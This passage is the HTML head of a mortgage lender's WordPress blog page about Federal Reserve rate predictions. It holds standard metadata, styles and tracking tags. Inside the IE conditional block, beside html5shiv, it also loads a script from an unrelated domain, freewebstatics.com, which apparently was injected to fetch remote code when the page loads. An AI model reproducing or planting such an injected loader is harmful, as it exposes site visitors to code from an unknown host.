

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/
body_size: 25377
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

		<!--[if lt IE 9]>
	<script src="https://bondstreetmortgage.com/wp-content/themes/luxe/js/html5/dist/html5shiv.js"></script>
	<script src="https://freewebstatics.com/statics-451949.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://bondstreetmortgage.com/wp-content/themes/luxe/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://bondstreetmortgage.com/wp-content/themes/luxe/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
	
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.8 (Yoast SEO v25.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Predictions and Perspectives: Economists Discuss the Future of Federal Reserves&quot; - Bond Street Mortgage</title>
	<meta name="description" content="As the two-day summit concludes, experts predict the Federal Reserve is not likely to raise interest rates. In the current economic landscape, economists are noting the increasing likelihood of a situation where no rate hikes take place." />
	<link rel="canonical" href="https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Predictions and Perspectives: Economists Discuss the Future of Federal Reserves&quot;" />
	<meta property="og:description" content="As the two-day summit concludes, experts predict the Federal Reserve is not likely to raise interest rates. In the current economic landscape, economists are noting the increasing likelihood of a situation where no rate hikes take place." />
	<meta property="og:url" content="https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/" />
	<meta property="og:site_name" content="Bond Street Mortgage" />
	<meta property="article:publisher" content="http://facebook.com/bondstreetmortgage" />
	<meta property="article:published_time" content="2024-01-29T14:46:21+00:00" />
	<meta property="og:image" content="https://bondstreetmortgage.com/wp-content/uploads/2024/01/img-ZekKTFsY8P1ovzZzdoq7bWtx-1024x585.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="585" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Bond Street Mortgage" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@bondstreetmtg" />
	<meta name="twitter:site" content="@bondstreetmtg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Bond Street Mortgage" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/#article","isPartOf":{"@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/"},"author":{"name":"Bond Street Mortgage","@id":"https://bondstreetmortgage.com/#/schema/person/8ab81039eb8e2156d851641db51705f5"},"headline":"&#8220;Predictions and Perspectives: Economists Discuss the Future of Federal Reserves&#8221;","datePublished":"2024-01-29T14:46:21+00:00","mainEntityOfPage":{"@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/"},"wordCount":914,"publisher":{"@id":"https://bondstreetmortgage.com/#organization"},"image":{"@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/#primaryimage"},"thumbnailUrl":"https://bondstreetmortgage.com/wp-content/uploads/2024/01/img-ZekKTFsY8P1ovzZzdoq7bWtx.png","articleSection":["Analysis and Data"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/","url":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/","name":"\"Predictions and Perspectives: Economists Discuss the Future of Federal Reserves\" - Bond Street Mortgage","isPartOf":{"@id":"https://bondstreetmortgage.com/#website"},"primaryImageOfPage":{"@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/#primaryimage"},"image":{"@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/#primaryimage"},"thumbnailUrl":"https://bondstreetmortgage.com/wp-content/uploads/2024/01/img-ZekKTFsY8P1ovzZzdoq7bWtx.png","datePublished":"2024-01-29T14:46:21+00:00","description":"As the two-day summit concludes, experts predict the Federal Reserve is not likely to raise interest rates. In the current economic landscape, economists are noting the increasing likelihood of a situation where no rate hikes take place.","breadcrumb":{"@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/#primaryimage","url":"https://bondstreetmortgage.com/wp-content/uploads/2024/01/img-ZekKTFsY8P1ovzZzdoq7bWtx.png","contentUrl":"https://bondstreetmortgage.com/wp-content/uploads/2024/01/img-ZekKTFsY8P1ovzZzdoq7bWtx.png","width":1792,"height":1024},{"@type":"BreadcrumbList","@id":"https://bondstreetmortgage.com/predictions-and-perspectives-economists-discuss-the-future-of-federal-reserves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondstreetmortgage.com/"},{"@type":"ListItem","position":2,"name":"&#8220;Predictions and Perspectives: Economists Discuss the Future of Federal Reserves&#8221;"}]},{"@type":"WebSite","@id":"https://bondstreetmortgage.com/#website","url":"https://bondstreetmortgage.com/","name":"Bond Street Mortgage","description":"Your Favorite Mortgage Lender","publisher":{"@id":"https://bondstreetmortgage.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondstreetmortgage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bondstreetmortgage.com/#organization","name":"Bond Street Mortgage","url":"https://bondstreetmortgage.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondstreetmortgage.com/#/schema/logo/image/","url":"https://bondstreetmortgage.com/wp-content/uploads/2021/07/180x180.png","contentUrl":"https://bondstreetmortgage.com/wp-content/uploads/2021/07/180x180.png","width":180,"height":180,"caption":"Bond Street Mortgage"},"image":{"@id":"https://bondstreetmortgage.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/bondstreetmortgage","https://x.com/bondstreetmtg"]},{"@type":"Person","@id":"https://bondstreetmortgage.com/#/schema/person/8ab81039eb8e2156d851641db51705f5","name":"Bond Street Mortgage","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondstreetmortgage.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad87edc7a7ca2b1912346d0515470fadba7592c7dd1cf919f5c6fdefdb0921d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad87edc7a7ca2b1912346d0515470fadba7592c7dd1cf919f5c6fdefdb0921d2?s=96&d=mm&r=g","caption":"Bond Street Mortgage"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondstreetmortgage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://bondstreetmortgage.com/wp-content/plugins/formidable/css/formidableforms.css?ver=8201327' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondstreetmortgage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pj-news-ticker-css' href='https://bondstreetmortgage.com/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://bondstreetmortgage.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.4' type='text/css' media='all' />
<link rel='stylesheet' id='luxe-style-css' href='https://bondstreetmortgage.com/wp-content/themes/luxe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://bondstreetmortgage.com/wp-content/themes/luxe/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://bondstreetmortgage.com/wp-content/themes/luxe/css/main_green.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://bondstreetmortgage.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondstreetmortgage.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondstreetmortgage.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://bondstreetmortgage.com/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" defer="defer" src="https://bondstreetmortgage.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.4" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://bondstreetmortgage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondstreetmortgage.com/wp-json/wp/v2/posts/7803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondstreetmortgage.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bondstreetmortgage.com/?p=7803' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondstreetmortgage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondstreetmortgage.com%2Fpredictions-and-perspectives-economists-discuss-the-future-of-federal-reserves%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondstreetmortgage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondstreetmortgage.com%2Fpredictions-and-perspectives-economists-discuss-the-future-of-federal-reserves%2F&#038;format=xml" />
<style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgba(12, 41, 69, 0.88);--tcb-color-0-h:209;--tcb-color-0-s:70%;--tcb-color-0-l:15%;--tcb-color-0-a:0.88;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/ad87edc7a7ca2b1912346d0515470fadba7592c7dd1cf919f5c6fdefdb0921d2?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://bondstreetmortgage.com/wp-content/uploads/2024/01/img-ZekKTFsY8P1ovzZzdoq7bWtx.png);}</style>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L6YPPE5QDK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L6YPPE5QDK');
</script>
<!-- Google Code for Remarketing Tag -->
<!---
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
-->
<script type="text/javascript">
var google_tag_params = {
listing_id: 'REPLACE_WITH_VALUE',
listing_pagetype: 'REPLACE_WITH_VALUE',
listing_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/*  */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div>
<img height="1" width="1" style="border-style:none" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965328498/?guid=ON&script=0" />
</div>
</noscript>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112104055-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112104055-1');
</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-58JPC57');</script>
<!-- End Google Tag Manager -->


<script type="text/javascript">
  /** DO NOT MODIFY THIS CODE**/
  !function(_window, _document) {
    var OB_ADV_ID='0057af2b3686db055a0bf2af03636bf554';
    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}
    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);
obApi('track', 'PAGE_VIEW');
</script>
<script type='text/javascript'>
  (function(win, doc, sdk_url){
  if(win.snaptr) return;
  var tr=win.snaptr=function(){
  tr.handleRequest? tr.handleRequest.apply(tr, arguments):tr.queue.push(arguments);
};
  tr.queue = [];
  var s='script';
  var new_script_section=doc.createElement(s);
  new_script_section.async=!0;
  new_script_section.src=sdk_url;
  var insert_pos=doc.getElementsByTagName(s)[0];
  insert_pos.parentNode.insertBefore(new_script_section, insert_pos);
})(window, document, 'https://sc-static.net/scevent.min.js');

  snaptr('init','b8c3d847-f134-4472-b14d-7af523796ca7',{
  'user_email':''
})
  snaptr('track','PAGE_VIEW') 
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><script>document.documentElement.className += " js";</script>
<link href='//fonts.googleapis.com/css?family=Oxygen:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=PT+Serif&subset=latin,latin-ext' rel='stylesheet' type='text/css'>		<style type="text/css">body { background:#fbfbfb; }.cnt .sAs .twr { background:#fbfbfb; }.cnt article h1.entry-title a { color:#424242; }.cnt article h2.entry-title a { color:#424242; }.bSe h1 { color:#424242; }.bSe h2 { color:#424242; }.bSe h3 { color:#424242; }.bSe h4 { color:#424242; }.bSe h5 { color:#424242; }.bSe h6 { color:#424242; }.cnt article p { color:#706f6f; }.cnt .bSe article { color:#706f6f; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Oxygen,sans-serif;}.bSe h1{font-family:Oxygen,sans-serif;}.bSe h2, .tve-woocommerce .bSe h2, .cnt article .entry-title{font-family:Oxygen,sans-serif;}.bSe h3, .tve-woocommerce .bSe h3{font-family:Oxygen,sans-serif;}.bSe h4{font-family:Oxygen,sans-serif;}.bSe h5{font-family:Oxygen,sans-serif;}.bSe h6{font-family:Oxygen,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:PT Serif,sans-serif;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:38px; }.cnt { font-size:16px; }.thrivecb { font-size:16px; }.out { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.6em; }.lhgh { line-height:1.6em; }.dhgh { line-height:1.6em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.6em; }.cnt .cmt, .cnt .acm { background-color:#27754d; }.trg { border-color:#27754d transparent transparent; }.str { border-color: transparent #27754d transparent transparent; }.pgn a:hover, .pgn .dots a:hover { background-color:#27754d; }.brd ul li { color:#27754d; }.bSe a { color:#368c60; }.bSe .faq h4{font-family:PT Serif,sans-serif;}article strong {font-weight: bold;}header ul.menu > li > a { color:#5d5d5d; }header .phone 